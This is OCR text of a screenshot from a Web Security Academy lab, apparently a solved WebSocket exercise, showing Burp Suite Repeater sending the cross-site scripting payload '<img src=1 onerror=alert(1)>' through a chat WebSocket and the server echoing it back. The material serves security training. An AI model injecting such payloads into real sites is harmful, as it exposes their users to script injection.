 Web Security
Academy
Ma
Bac
Congratulations, you sol
Live chat
CONNECTED: -- Now chatting w
You: hello
Hal Pline: My ears hurt, stop
You:
Hal Pline: I swear, your chil
Your message:
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.12.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
WebSocket ID: 1 : https://0a220046049bb12bc4ac92f900f8009d.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror=alert(1)>"
}
INSPECTOR
History
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror... → To server ✓ 42 14:47:05 3 Feb 2023 1
{"user":"You","content":"<img src... ← To client 55 14:47:05 3 Feb 2023 1
TYPING ← To client 6 14:47:06 3 Feb 2023 1
{"user":"Hal Pline","content":"I s... ← To client 76 14:47:09 3 Feb 2023 1
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 onerror=alert(1)>"